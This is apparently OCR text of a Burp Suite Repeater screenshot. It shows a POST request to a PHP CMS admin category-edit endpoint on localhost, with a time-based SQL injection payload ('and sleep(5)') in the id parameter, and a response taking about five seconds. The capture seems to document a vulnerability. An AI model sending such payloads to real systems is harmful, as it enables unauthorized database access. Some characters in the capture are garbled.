 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 POST /admin/category/cate-edit-run.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/admin/category/cate-edit.php?id=1
12 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d48
2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%22
7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%3
url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3
rl%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22ey
%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2
d48%22%7D; admin=Y4W4R2t0a9Wa46000000a
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1"+and+sleep(5)%23&name=1&pic=111&num=0&sub=
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Oct 2025 16:15:28 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html;charset=utf-8
8 Content-Length: 575
9
10
11 <style>
12 .yj{
13 Border-radius:10px!important
14 }
15 </style>
16 <link rel='stylesheet' href='../../../../../../resource/css/mdui.min.css'/>
17 <body class=' mdui-theme-accent-deep-purple mdui-theme-primary-deep-purple'>
18 <script>
19 window.onload=()=>{
20 mdui.dialog({
21 title: '□□',
22 content:'□□□□□',
23 cssClass:'yj',
24 modal:true,
25 buttons: [
26 {
27 text: '□□'
28 }
29 ]
30 }
);
31 }
32
33 </script>
34 <script src='../../../../../../resource/js/mdui.min.js'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 2
Request headers 17
Response headers 7
Inspector
Notes
Done
855 bytes | 5,059 millis
Event log (22) All issues (7) Memory: 619.4MB
0:16